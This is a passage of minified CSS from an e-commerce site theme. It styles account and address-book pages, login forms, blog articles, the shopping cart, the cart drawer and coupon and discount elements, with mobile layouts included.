.address-list-item{border:none;border-bottom:1px solid rgba(102,102,102,.2);padding:0 0 20px 0;border-radius:unset}.account-main .address-book-box .address-list .address-list-item :hover{border-color:rgba(102,102,102,.2)}.account-main .address-book-box .address-list .address-list-item .iconfont{right:0}.account-main .address-book-box .address-list .address-list-item .iconfont{top:0}.account-main .address-book-box .address-list .address-list-item .edit-area{top:0}.account-main .address-book-box .address-list .address-list-item .edit-area .mark-default{display:none}.account-main .address-book-box .address-list .address-list-item .list-column{display:flex;flex-direction:column}.account-main .address-book-box .address-list .address-list-item .list-column span{margin-bottom:4px}.account-main .address-editor{padding:0 16px}.account-main .address-editor .address-editor-box{width:auto}.account-main .address-editor .address-editor-box .flex-box-row .checkbox-item{margin:0;width:50%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-half,.account-main .address-editor .address-editor-box .flex-box-row .editor-box-small{width:100%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-half input,.account-main .address-editor .address-editor-box .flex-box-row .editor-box-small input{width:calc(100% - 16px)}.account-main .address-editor .address-editor-box .box-line{display:none}.account-main .address-editor .delete-address{display:none}.account-main .address-editor .box-line{display:none}.account-main .account-security-content .security-email,.account-main .account-security-content .security-password{padding:0 16px}.account-main .account-security-content .security-email .security-box,.account-main .account-security-content .security-password .security-box{margin-bottom:12px}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]),.account-main .account-security-content .security-email .security-box .security-input-box select,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]),.account-main .account-security-content .security-password .security-box .security-input-box select{width:calc(100% - 16px)}.account-main .account-security-content .security-email .security-box .email-tips,.account-main .account-security-content .security-password .security-box .email-tips{margin-bottom:12px}.account-main .account-security-content .security-email .security-box:nth-last-child(1),.account-main .account-security-content .security-password .security-box:nth-last-child(1){padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid rgba(102,102,102,.2)}.account-main .flex-box-row-center{padding:80px 0 160px 0}.account-main .flex-box-row-center .register-box{padding:0 16px;width:100%}.account-main .flex-box-row-center .register-box .login-account .tips-mobile{display:block}.account-main .flex-box-row-center .login-box{display:none}.account-main .login-content{width:100%;padding:80px 16px 160px 16px;box-sizing:border-box}.account-header-wrapper{height:50px}.account-header-wrapper .account-header{height:50px;width:100%;background:#fff;position:fixed;top:0;z-index:999}.account-header-wrapper .account-header .account-header-title{height:100%;text-align:center;line-height:50px;font-size:18px;position:absolute;top:0;width:100%}.account-header-wrapper .account-header .account-header-back{position:absolute;font-size:18px;top:13px;left:10px;z-index:1}.account-header-wrapper .account-header .account-header-add,.account-header-wrapper .account-header .account-header-delete{position:absolute;font-size:18px;top:13px;right:10px}.account-mask .account-modal .icon-btn-close,.account-mask .account-modal .modal-content>.tips,.account-mask .account-modal .modal-header{display:none}.account-mask .account-modal .tips{font-size:12px}.account-mask .account-modal .modal-content{margin-top:-25px}.account-mask .account-modal .modal-content .title{font-size:12px}.account-mask .account-modal .modal-footer{padding:0;border-top:1px solid rgba(102,102,102,.2);height:40px}.account-mask .account-modal .modal-footer div{width:50%;padding:0;font-size:14px;text-align:center;line-height:40px;margin:0}.account-mask .account-modal .modal-footer .modal-cancel{border:none;border-right:1px solid rgba(102,102,102,.2);color:unset;border-radius:0 0 0 4px}.account-mask .account-modal .modal-footer .modal-delete-confirm{color:#de3618;background-color:#fff;border-radius:0 0 4px 0}.my-account{display:none}.my-account-mobile{display:block}.my-account-mobile .mobile-section{border-bottom:6px solid rgba(204,204,204,.16)}.my-account-mobile .user-info-mobile{display:flex;padding:20px 16px}.my-account-mobile .user-info-mobile .user-img{height:46px;width:46px;border-radius:50%;background-size:contain;margin-right:12px;background-repeat:no-repeat}.my-account-mobile .user-info-mobile .user-img:hover .img-mask{opacity:1}.my-account-mobile .user-info-mobile .user-img.show-mask .img-mask{opacity:1!important}.my-account-mobile .user-info-mobile .user-img .user-img-upload{height:46px;width:46px;position:absolute;opacity:.001;cursor:pointer;border-radius:50%}.my-account-mobile .user-info-mobile .user-img .img-mask{cursor:pointer;position:absolute;opacity:0;height:46px;width:46px;border-radius:50%;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.3)}.my-account-mobile .user-info-mobile .user-img .img-mask .iconfont{color:#fff}.my-account-mobile .user-info-mobile .user-img .img-mask .icon-jiazai{animation:turn 1s linear infinite}.my-account-mobile .user-info-mobile .user-info{flex:1 1}.my-account-mobile .user-info-mobile .user-info div{margin-bottom:4px}.my-account-mobile .user-info-mobile .user-info .user-name{font-size:18px;word-break:break-word}.my-account-mobile .user-info-mobile .user-info .info{font-size:12px;color:#999}.my-account-mobile .recent-orders-mobile{padding:20px 16px}.my-account-mobile .recent-orders-mobile .section-header-mobile{display:flex;justify-content:space-between;margin-bottom:20px}.my-account-mobile .recent-orders-mobile .section-header-mobile .more-info{font-size:12px;color:#999}.my-account-mobile .recent-orders-mobile .icon-content-mobile{display:flex}.my-account-mobile .recent-orders-mobile .icon-content-mobile .icon-box-mobile{width:25%;display:flex;flex-direction:column}.my-account-mobile .recent-orders-mobile .icon-content-mobile .icon-box-mobile .icon-img-mobile{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-bottom:10px}.my-account-mobile .recent-orders-mobile .icon-content-mobile .icon-box-mobile .icon-img-mobile .iconfont{font-size:32px}.my-account-mobile .recent-orders-mobile .icon-content-mobile .icon-box-mobile .icon-text-mobile{text-align:center}.my-account-mobile .account-menu-mobile{padding:0 16px;margin-bottom:40px}.my-account-mobile .account-menu-mobile .account-menu-item{height:60px;line-height:60px;border-bottom:1px solid rgba(102,102,102,.2);font-size:14px;position:relative}.my-account-mobile .account-menu-mobile .account-menu-item .iconfont{position:absolute;right:0}.my-account-mobile .sign-out-mobile{padding:0 16px;margin-bottom:40px}.my-account-mobile .sign-out-mobile .sign-out{height:36px;text-align:center;border:1px solid;line-height:36px;border-radius:4px;font-size:18px}.toast-tips{left:50%;transform:translateX(-50%);width:calc(100vw - 32px)}}
.blog-section{display:flex;text-align:left;color:#262626;padding:20px 32px 56px;max-width:1264px;box-sizing:border-box;margin:0 auto;gap:32px;font-size:20px;line-height:1.4;justify-content:space-between;font-weight:400;font-family:'Open Sans',sans-serif;position:relative}.blog-section a{font-size:20px;color:var(--main-button-background-color);text-decoration:none;font-family:'Open Sans',sans-serif}.blog-section img{max-width:100%;height:auto}.blog-section .blog-botton,.blog-section .pro-botton{display:flex;justify-content:center;align-items:center;width:100%;box-sizing:border-box;padding:8px 16px;color:var(--main-button-text-color);background:var(--main-button-background-color);border-radius:8px;cursor:pointer}.blog-article-wrap{width:100%}.blog-article-wrap .article-title{font-size:60px;font-weight:700;margin-bottom:24px;line-height:68px}.blog-article-wrap .article-author{display:flex;align-items:center;gap:16px;margin-bottom:8px;line-height:1}.blog-article-wrap .article-author .author-avatar img{width:40px;height:40px;object-fit:cover;border-radius:100%;overflow:hidden}.blog-article-wrap .article-author .author-name{border-left:3px solid var(--main-button-background-color);padding-left:16px;font-size:16px;line-height:1.2}.blog-article-wrap .article-author .author-name .name{color:var(--main-button-background-color);font-weight:600;font-size:20px}.blog-article-wrap .blog-sns-share{display:flex;gap:16px;margin-bottom:24px}.blog-article-wrap .blog-sns-share img{width:20px;height:20px;object-fit:cover}.blog-article-wrap .blog-sns-share>a{width:100%;display:flex;align-items:center;justify-content:center;font-size:16px;border-radius:4px;padding:10px 16px}.blog-article-wrap .blog-sns-share>a span{color:rgba(255,255,255,.8);margin:0 4px}.blog-article-wrap .blog-sns-share>a.facebook{background-color:#3a579d}.blog-article-wrap .blog-sns-share>a.facebook:hover{background-color:#2c4278}.blog-article-wrap .blog-sns-share>a.twitter{background-color:#00aaf0}.blog-article-wrap .blog-sns-share>a.twitter:hover{background-color:#0086bd}.blog-article-wrap .blog-sns-share>a.google{background-color:#df4a32}.blog-article-wrap .blog-sns-share>a.google:hover{background-color:#c9371f}.blog-article-wrap .blog-botton{min-height:52px;margin-top:20px}.blog-article-wrap .blog-example .blog-example-img img{display:block}.blog-article-wrap .blog-space{min-height:24px}.blog-pro-recommend{position:relative}.blog-pro-recommend>div{flex:none;width:300px;margin:0 auto;box-sizing:border-box;font-weight:600;position:sticky;top:10px}.blog-pro-recommend>div>a{display:block;width:100%}.blog-pro-recommend .blog-pro-main{width:100%;padding:20px;box-sizing:border-box;border:1px solid rgba(0,0,0,.3)}.blog-pro-recommend .blog-pro-main>div{margin-bottom:16px}.blog-pro-recommend .blog-pro-main>div:last-child{margin-bottom:0}.blog-pro-recommend .blog-pro-main>div.pro-subtitle{color:#262626}.blog-pro-recommend .blog-pro-main>div.pro-botton{min-height:44px}.blog-pro-recommend .blog-pro-main>div.pro-img img{display:block;margin:0 auto;max-width:100%}.blog-pro-recommend .blog-pro-ads{margin-top:24px}.blog-pro-recommend .blog-pro-ads img{width:100%}@media screen and (max-width:768px){.blog-section{padding:16px;font-size:16px;flex-wrap:wrap;gap:12px}.blog-article-wrap,.blog-pro-recommend{width:100%}.blog-article-wrap .article-title{font-size:30px;line-height:38px}.blog-article-wrap .blog-sns-share{margin-bottom:24px}.blog-article-wrap .blog-example{flex-wrap:wrap;justify-content:center}.blog-article-wrap .blog-example .blog-example-des,.blog-article-wrap .blog-example .blog-example-img{width:100%}.blog-article-wrap .blog-botton{min-height:40px}.blog-pro-recommend>div{width:100%;position:relative}.blog-pro-recommend .blog-pro-main{padding:0;border:0}.blog-pro-recommend .blog-pro-main>div.pro-botton{min-height:40px}}
.J-CartEmpty,.J-CartList{display:none}.add-cart-popup .cart-properties,.buy-cart-box .cart-properties,.cart-list .cart-properties,.order-list-box .cart-properties{font-size:12px}.add-cart-popup .cart-properties>span,.buy-cart-box .cart-properties>span,.cart-list .cart-properties>span,.order-list-box .cart-properties>span{display:block!important}.cart-box{font-size:14px}.cart-box.main{max-width:25.5rem;padding:0 30px;padding-bottom:40px}.cart-box h3,.cart-box h4,.cart-box p{padding:0;margin:0}.cart-box .cart-title{font-size:22px;padding:10px 0;text-align:center;margin:0}.cart-box .icon-cart-empty{width:80px;height:80px;border-radius:100%;text-align:center;line-height:80px;margin:20px auto}.cart-box .icon-cart-empty .iconfont{font-size:30px}.cart-box .cart-describe{text-align:center}.cart-box .cart-list{display:block;overflow:hidden;font-size:14px}.cart-box .cart-item{padding:16px 0}.cart-box .cart-item .good-quantity-tips{padding:0;position:absolute;width:140px}.cart-box .cart-item.product-invalid .cart-img,.cart-box .cart-item.product-invalid .cart-name,.cart-box .cart-item.product-invalid .cart-number,.cart-box .cart-item.product-invalid .cart-price,.cart-box .cart-item.product-invalid .cart-types{opacity:.5}.cart-box .cart-item.product-invalid .cart-img .sold-out{display:block}.cart-box .cart-item .cart-del,.cart-box .cart-item .cart-img,.cart-box .cart-item .cart-name,.cart-box .cart-item .cart-number,.cart-box .cart-item .cart-price,.cart-box .cart-item .cart-types{padding:0 10px;vertical-align:middle;display:inline-block;box-sizing:border-box;text-align:center}.cart-box .cart-item .cart-info{vertical-align:middle;display:inline-block;padding-left:12px}.cart-box .cart-item .cart-img{width:100px;height:100px;padding:0;position:relative}.cart-box .cart-item .cart-img .sold-out{width:40px;height:24px;font-size:12px;line-height:12px;padding:8px 0;color:#fff;background:#666;border-radius:100%;position:absolute;left:30px;top:30px;text-align:center}.cart-box .cart-item .cart-img .sold-out.cart-unav{word-break:break-all}.cart-box .cart-item .cart-img .cart-text{display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto;background:#f2f2f2;color:#000;width:100%;height:100%}.cart-box .cart-item .cart-img img{width:auto;height:auto;max-width:100%;max-height:100px;display:inline-block;vertical-align:middle}.cart-box .cart-item .cart-name{width:300px;text-align:left;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-inline-box}.cart-box .cart-item .cart-name a{overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-inline-box;-webkit-line-clamp:2}.cart-box .cart-item .cart-name .cart-types{display:none}.cart-box .cart-item .cart-name .discount-tag .iconfont{margin-right:10px}.cart-box .cart-item .cart-number,.cart-box .cart-item .cart-price,.cart-box .cart-item .cart-types{width:160px}.cart-box .cart-item .cart-del{padding:0;width:80px;text-align:right;cursor:pointer}.cart-box .cart-item .cart-del .icon-close{width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;vertical-align:middle}.cart-box .cart-item .quantity{width:86px;height:32px;line-height:32px;padding:0;text-align:center;position:relative}.cart-box .cart-item .quantity>label,.cart-box .cart-item .quantity>select,.cart-box .cart-item .quantity>span{position:absolute}.cart-box .cart-item .quantity>label{left:5px}.cart-box .cart-item .quantity>span{right:5px}.cart-box .cart-item .quantity>select{left:0;border:none;width:100%;height:100%;box-sizing:border-box;text-align:center;padding-left:40px}.cart-box .cart-item .add-onitem{font-size:14px;color:#528ec1;display:inline-block;width:auto}.cart-box .cart-total{overflow:hidden;padding:20px 0}.cart-box .cart-total .fl>h3{line-height:30px}.cart-box .cart-total .fl .np-ui-textarea{height:80px}.cart-box .cart-total .fr{width:320px}.cart-box .cart-total .fr .np-ui-btn{width:100%}.cart-box .cart-total .cart-total-price{display:flex;justify-content:space-between;align-items:center}.cart-box .cart-total .cart-total-price .font14{font-size:14px}.cart-box .cart-total .cart-total-price .font16{font-size:16px;font-weight:700}.cart-box .cart-total .cart-total-price .font20{font-size:12px}.cart-box .cart-total .cart-total-price .font20 strong{font-size:24px;margin-left:5px}.cart-box .cart-total .cart-total-describe{padding:20px 0}.cart-box .cart-express{border-top:1px solid #eee;font-size:16px;margin-top:30px;padding-top:30px}.cart-box .cart-express .desc>span{margin-top:10px;display:inline-block;cursor:pointer;text-decoration:underline}.cart-box .cart-express .cart-express-main{display:none}.cart-box .cart-express .cart-country{padding:20px 0}.cart-box .cart-express .cart-country-sel{width:100%;height:44px;font-size:14px;padding:2px 12px;box-sizing:border-box;border:1px solid #202020}.cart-box .cart-express .cart-result-box{color:#202020;padding:20px 10px;font-size:16px;background:#f5f5f5;margin-top:20px}.cart-box .cart-express .cart-result-box>p{margin:0;padding-bottom:20px}.cart-box .cart-express .cart-result li{line-height:30px;list-style:disc;margin-left:20px}.buy-cart-box{display:none;position:fixed;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;top:0;bottom:0;right:0;max-width:95%;z-index:202;height:100%;transition:transform .35s ease}.buy-cart-box h3,.buy-cart-box h4,.buy-cart-box p{margin:0;padding:0}.buy-cart-box .space-line{margin:0 0 16px}.buy-cart-box.buy-cart--right{-webkit-transform:translateX(-340px);-moz-transform:translateX(-340px);-ms-transform:translateX(-340px);-o-transform:translateX(-340px);transform:translateX(-340px)}.buy-cart-box.drawer{width:320px;right:-340px;height:100%;flex-flow:column;display:flex}.buy-cart-box.cart-empty{display:none}.buy-cart-box.cart-empty .buy-cart .icon-cart-empty{width:80px;height:80px;border-radius:100%;text-align:center;line-height:80px;margin:20px auto}.buy-cart-box.cart-empty .buy-cart .icon-cart-empty .iconfont{font-size:30px}.buy-cart-box.cart-empty .buy-cart p{text-align:center}.buy-cart-box a:hover{text-decoration:underline}.buy-cart-box .buy-title{padding:20px 0;margin:0 20px;border-bottom:1px solid;font-size:24px!important;line-height:24px}.buy-cart-box .buy-title .close{float:right;cursor:pointer}.buy-cart-box .flex-main{flex:1;overflow-y:auto;padding:0 20px}.buy-cart-box .buy-product-list{display:block;margin-bottom:12px}.buy-cart-box .buy-product-item{min-height:66px;padding:16px 0;position:relative}.buy-cart-box .buy-product-item.product-invalid .buy-prod-img,.buy-cart-box .buy-product-item.product-invalid .np-ui-input-number,.buy-cart-box .buy-product-item.product-invalid .product-name,.buy-cart-box .buy-product-item.product-invalid .product-price,.buy-cart-box .buy-product-item.product-invalid .product-type{opacity:.5}.buy-cart-box .buy-product-item.product-invalid .buy-prod-img .sold-out{display:block}.buy-cart-box .buy-product-item .good-quantity-tips{padding:.3rem 0;margin-left:80px}.buy-cart-box .buy-product-item .buy-prod-img{width:66px;height:66px;position:absolute}.buy-cart-box .buy-product-item .buy-prod-img .sold-out{width:40px;height:24px;font-size:12px;line-height:12px;padding:8px 0;background:#666;border-radius:100%;position:absolute;left:13px;top:13px;text-align:center}.buy-cart-box .buy-product-item .buy-prod-img .sold-out.buy-unav{word-break:break-all}.buy-cart-box .buy-product-item .buy-prod-img .buy-text{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto;background:#f2f2f2}.buy-cart-box .buy-product-item .buy-prod-img .buy-text img{width:auto;height:auto;max-width:100%;max-height:66px;display:inline-block;vertical-align:middle}.buy-cart-box .buy-product-item .buy-prod-inform{margin-left:80px}.buy-cart-box .buy-product-item .product-name{padding-bottom:8px}.buy-cart-box .buy-product-item .product-type{padding-bottom:8px}.buy-cart-box .buy-product-item .product-del{float:right;line-height:23px;cursor:pointer}.buy-cart-box .buy-product-item .product-price{padding-bottom:8px;font-style:normal}.buy-cart-box .buy-product-item .np-ui-input-number{width:80px;line-height:22px}.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input-number-decrease,.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input-number-increase{width:23px;height:22px;line-height:22px}.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input-number-decrease.disabled,.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input-number-increase.disabled{cursor:no-drop}.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input{width:80px;padding:0 23px;height:23px;line-height:23px}.buy-cart-box .buy-cart-total{margin:0 20px;padding:10px 0 20px 0;border-top:1px solid}.buy-cart-box .buy-cart-total .total-price{height:30px;line-height:30px;font-style:normal}.buy-cart-box .buy-cart-total .total-price.discount-space{border-top:1px solid;padding-top:10px;margin-top:10px}.buy-cart-box .buy-cart-total .total-price .fl{font-weight:700}.buy-cart-box .buy-cart-total .total-price .fr{font-size:12px}.buy-cart-box .buy-cart-total .total-price .fr>strong{font-size:18px;margin-left:5px}.buy-cart-box .buy-cart-total .total-describe{padding:18px 0}.buy-cart-box .buy-cart-total .np-ui-btn{width:100%}.space-line{height:10px;background:#f5f5f5;margin:10px 0}.cart-comments{margin-bottom:12px;max-width:320px;width:100%;position:relative}.cart-comments p{padding:8px 0}.cart-comments .np-ui-maxcharacter{position:absolute;right:10px;transform:translateY(-100%);color:#999;padding-bottom:5px}.cart-coupon-main{padding-bottom:12px;border-bottom:1px solid;margin-bottom:10px}.cart-coupon-main .cart-coupon-open{height:40px;line-height:40px;cursor:pointer;display:block;position:relative}.cart-coupon-main .cart-coupon-open::before{content:"\e767";position:absolute;transform:translate(0,-50%);right:0;top:50%;font-size:14px;font-style:normal;font-family:iconfont!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cart-coupon-main .cart-coupon-open.cart-coupon-open--show::before{content:"\e768"}.cart-coupon-main .cart-coupon-box{display:flex;justify-content:space-between;align-items:center}.cart-coupon-main .cart-coupon-box .np-ui-btn,.cart-coupon-main .cart-coupon-box .np-ui-input{height:40px!important}.cart-coupon-main .cart-coupon-box .np-ui-input{width:100%;margin-right:12px}.cart-coupon-main .cart-coupon-box .np-ui-btn{font-size:14px;flex:none;min-width:auto;padding:0 24px;max-width:fit-content}.cart-coupon-main .erro-tips{color:#d81e06;line-height:20px;margin-top:10px}.cart-coupon-main .cart-coupon-item{padding:4px 10px;padding-right:30px;position:relative;vertical-align:top;display:inline-block;margin-top:10px}.cart-coupon-main .cart-coupon-item>span{display:inline-block;vertical-align:middle;font-size:14px}.cart-coupon-main .cart-coupon-item>span::before{margin-right:4px}.cart-coupon-main .cart-coupon-item .coupon-close{width:20px;height:20px;font-size:20px;top:50%;right:5px;cursor:pointer;text-align:center;font-style:inherit;position:absolute;transform:translateY(-50%);line-height:18px}.cartlist-discount-tips{width:240px;position:absolute;top:-5px;left:0;text-align:center;line-height:18px;font-size:12px;opacity:0;z-index:-1;transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transform:rotateX(20deg) scale(.8) translate(0,-100%);transform:rotateX(20deg) scale(.8) translate(0,-100%);text-align:left}.cartlist-discount-tips::before{width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;content:"";position:absolute;bottom:0;transform:translate(0,8px);left:56px}.cartlist-discount-tips.discount-tips--show{opacity:1;z-index:2;-webkit-transform:rotateX(20deg) scale(1) translate(0,-100%);transform:rotateX(20deg) scale(1) translate(0,-100%)}.cartlist-discount-tips span{position:absolute;bottom:-14px;transform:rotate(90deg);left:64px}.cartlist-discount-tips p{margin:0;padding:10px}.error-coupon-box,.total-tips{width:100%;box-sizing:border-box;max-width:620px;margin:10px auto;position:relative;text-align:left;padding:8px 35px;color:rgba(0,0,0,.65);border:1px solid #ffe58f;background-color:#fffbe6}.error-coupon-box .iconfont,.total-tips .iconfont{color:#faad14;position:absolute;font-size:18px}.error-coupon-box .iconfont.icon-gantanhao,.total-tips .iconfont.icon-gantanhao{left:12px;top:8px}.error-coupon-box .iconfont.icon-close,.total-tips .iconfont.icon-close{right:12px;top:8px;color:#444;font-size:16px;cursor:pointer}.error-coupon-box h4,.total-tips h4{font-size:16px;color:#333;line-height:20px;margin-bottom:4px}.error-coupon-box p,.total-tips p{font-size:14px;color:#666;line-height:17px}.total-tips{display:none}.currency-tips{color:rgba(0,0,0,.65);border:1px solid #ffe58f;background-color:#fffbe6;padding:8px 12px;margin:12px 0;display:none}.cart-discount,.coupon-discount,.subtotal-price{width:100%;height:30px;line-height:30px;font-size:14px;font-style:normal;display:none}.cart-discount.discount--show,.coupon-discount.discount--show,.subtotal-price.discount--show{display:flex;justify-content:space-between;align-items:center}.coupon-discount{position:relative}.coupon-discount .iconfont{cursor:pointer;padding-left:5px}.coupon-discount .fl{flex:none}.coupon-discount .fr{width:100%;text-align:right}.cart-discount>.fl{position:relative}.cart-discount>.fl .fl{padding-right:8px}.cart-discount>.fl .iconfont{display:none;cursor:pointer}.cart-discount-tips{display:none;font-size:14px;line-height:18px;padding:10px 0;border-bottom:1px solid;margin-bottom:16px;width:100%;box-sizing:border-box;text-align:left}.cart-discount-tips>span{font-size:14px;margin-right:10px}.cart-discount-tips>em{font-style:normal}.cart-discount-tips.cart-discount-tips-show{display:flex}.cart-discount-tips .add-onitem{margin-left:8px;font-size:14px;color:#528ec1;display:inline-block}.buy-cart-box .total-tips{padding-right:12px}.buy-cart-box .cart-coupon-main{border:0;padding-bottom:0;margin-bottom:20px}.buy-cart-box .cart-discount-tips{margin-top:-16px}.template6-body .cart-comments{max-width:100%;margin-bottom:30px}.template6-body .cart-comments>h3{margin-bottom:20px;font-size:16px;font-weight:700}.template6-body .cart-comments textarea{height:160px}.template6-body .cart-comments textarea:focus{border-color:#202020}.template6-body .cart-coupon-main{padding-bottom:0;margin-bottom:30px;padding-bottom:20px}.template6-body .cart-coupon-main .cart-coupon-open{margin-bottom:10px;height:auto;line-height:inherit}.template6-body .cart-coupon-main .cart-coupon-box .np-ui-input{margin:0}.template6-body .cart-coupon-main .cart-coupon-box .np-ui-input:focus{border-color:#202020}.template6-body .cart-coupon-main .cart-coupon-box .np-ui-btn{padding:0 30px}.template6-body .cart-coupon-main .cart-coupon-box .np-ui-btn,.template6-body .cart-coupon-main .cart-coupon-box .np-ui-input{height:44px!important}.template6-body .cart-discount-tips{padding:0;border:0;margin:0 0 20px}.template6-body .cart-discount,.template6-body .subtotal-price{border:0}.template6-body .cart-discount .font16,.template6-body .subtotal-price .font16{font-size:16px;font-weight:700}.template6-body .cart-discount .font20,.template6-body .subtotal-price .font20{font-size:16px}.template6-body .cart-topbar{display:flex;align-items:center;justify-content:space-between;margin-top:40px}.template6-body .cart-topbar .cart-total-price{margin-right:20px;line-height:22px;text-align:right}.template6-body .cart-topbar .cart-total-price>span{display:block}.template6-body .cart-topbar .cart-total-price>span.font16{color:#999}.template6-body .cart-topbar .cart-total-price>span.font20{font-size:18px}.template6-body .cart-topbar .cart-title{text-align:left;font-size:30px;font-weight:700;line-height:28px;margin:0}.template6-body .cart-topbar .checkout-btn{text-align:center;display:flex;align-items:center}.template6-body .cart-topbar .checkout-btn .np-ui-btn.J-Gopay{width:304px}.template6-body .cart-box{display:flex;margin-top:35px}.template6-body .cart-box .cart-left{width:100%}.template6-body .cart-box .cart-right{margin-left:76px}.template6-body .cart-box .cart-right .right-content{width:304px}.template6-body .cart-box .cart-right .right-content .right-img{width:100%;margin-bottom:20px}.template6-body .cart-box .cart-right .right-content .right-img img{width:100%;height:auto}.template6-body .cart-box .cart-right .right-content .right-text{font-size:16px;line-height:22px;margin-bottom:20px;color:#333}.template6-body .cart-box .cart-types{text-align:left;margin-top:10px;font-size:14px;color:#666;line-height:24px;width:auto;background:#f5f5f5;padding:5px;display:none}.template6-body .cart-box .cartlilst-header{width:100%;height:44px;background:#f5f5f5;display:flex;align-items:center;font-size:16px}.template6-body .cart-box .cartlilst-header div:nth-of-type(1){padding-left:20px;width:100px;box-sizing:border-box}.template6-body .cart-box .cartlilst-header div:nth-of-type(2){width:calc(100% - 100px);display:flex;align-items:center;justify-content:space-between;padding-left:12px}.template6-body .cart-box .cartlilst-header div:nth-of-type(2)::before{content:'';width:300px}.template6-body .cart-box .cartlilst-header div:nth-of-type(2)::after{content:'';width:80px}.template6-body .cart-box .cartlilst-header div:nth-of-type(2)>span{width:160px;padding:0 10px;box-sizing:border-box}.template6-body .cart-box .cart-item{padding:40px 0;border-bottom:1px solid #d9d9d9;position:relative}.template6-body .cart-box .cart-item::after,.template6-body .cart-box .cart-item::before{display:block;clear:both;content:"";visibility:hidden;height:0}.template6-body .cart-box .cart-item .cart-img{float:left}.template6-body .cart-box .cart-item .cart-name a{text-align:left;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;color:unset;display:block}.template6-body .cart-box .cart-item .cart-name .cart-types{display:inline-block}.template6-body .cart-box .cart-item .cart-del,.template6-body .cart-box .cart-item .cart-price{font-size:18px;line-height:44px}.template6-body .cart-box .cart-item .cart-number,.template6-body .cart-box .cart-item .cart-price{text-align:left}.template6-body .cart-box .cart-item .cart-del{font-weight:700}.template6-body .cart-box .cart-item .cart-info{width:calc(100% - 100px);display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;box-sizing:border-box}.template6-body .cart-box .cart-item .mobile-cart-types{display:none}.template6-body .cart-box .cart-item .space-line{position:absolute;width:100%;top:-5px;margin:0}.template6-body .cart-box .np-ui-input-number{width:122px}.template6-body .cart-box .cart-total{padding:30px 0}.template6-body .cart-box .np-ui-btn.J-Gopay{margin-top:40px}.template6-body .cart-nodata .cart-title{font-size:26px;font-weight:700;color:#202020;line-height:32px;margin-top:40px}.template6-body .cart-empty .cart-describe{text-align:center;margin-top:150px}.template6-body .cart-empty a{width:219px;height:44px;background:#202020;font-size:18px;font-family:HelveticaNeue-Medium,HelveticaNeue;font-weight:500;color:#fff;line-height:44px;display:block;text-align:center;margin:20px auto 147px}.hassan-body .new-customize-cart-area-name{text-align:right}.new-customize-cart-info-box .new-customize-tag{width:120px;height:20px;font-size:12px;display:flex;align-items:center;justify-content:center;border:1px solid #b620e0;background:linear-gradient(50.05deg,rgba(224,32,32,.32) -3.18%,rgba(250,100,0,.32) 12.3%,rgba(247,181,0,.32) 27.73%,rgba(109,212,0,.32) 43.16%,rgba(0,145,255,.32) 58.46%,rgba(98,54,255,.32) 73.97%,rgba(182,32,224,.32) 89.42%);border-radius:12px;margin-bottom:8px;color:#1a2637;font-family:Avenir;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.new-customize-cart-info-box .new-customize-cart-area-name{font-size:12px;font-weight:400;color:rgba(0,0,0,.87);font-family:'Helvetica Neue'}.new-customize-cart-info-box .new-customize-cart-image,.new-customize-cart-info-box .new-customize-cart-text{margin-bottom:4px;color:#585858;font-size:12px;line-height:20px;font-family:Avenir;font-style:normal;font-weight:400;display:flex}.new-customize-cart-info-box .new-customize-cart-image-view{text-decoration:underline;cursor:pointer}.new-customize-cart-info-box .new-customize-cart-image-view a{color:#585858;font-size:12px!important;height:20px;line-height:20px}@media screen and (max-width:768px){.cart-box.main{max-width:100%;box-sizing:border-box;padding:0 .75rem 2rem;min-height:100%}.cart-box .cart-title{padding:.6826rem 0}.cart-box .cart-item{margin:.5rem 0;height:auto;overflow:hidden;padding:0 0 .5rem}.cart-box .cart-item .cart-img{width:4.288rem;height:4.288rem;overflow:hidden;float:left}.cart-box .cart-item .cart-img .sold-out{left:1.2rem;top:1.2rem}.cart-box .cart-item .cart-info{display:block;margin-left:5rem;position:relative;padding-left:0}.cart-box .cart-item .cart-info .cart-name a,.cart-box .cart-item .cart-info .cart-price{padding:.175rem 0;text-align:left;font-size:.5973rem;display:block}.cart-box .cart-item .cart-info .cart-types{padding:.175rem 0;text-align:left;font-size:.5973rem;display:none}.cart-box .cart-item .cart-info .cart-name{padding:0;width:100%}.cart-box .cart-item .cart-info .cart-name a{padding-top:0;padding:0}.cart-box .cart-item .cart-info .cart-name .cart-types{display:inline-block}.cart-box .cart-item .cart-info .cart-number{margin-top:.175rem;text-align:left;padding:0}.cart-box .cart-item .cart-info .cart-del{position:absolute;right:0;bottom:.25rem;width:auto;padding-right:0}.cart-box .cart-total{padding-top:0}.cart-box .cart-total .np-ui-btn{height:2.048rem;width:100%}.cart-box .cart-total .cart-comments.fl{width:100%;max-width:100%;float:none}.cart-box .cart-total .fr{width:100%;max-width:100%;float:none}.cart-box .cart-total .fr>h3{margin-top:0}.cart-box .cart-total .cart-total-price{padding-top:.5rem}.cart-box .cart-total .cart-total-describe{padding:.5rem 0}.buy-cart-box .buy-cart .buy-title{padding:10px 0;font-size:18px;line-height:24px}.buy-cart-box .buy-cart .buy-cart-total{padding:5px 0 20px 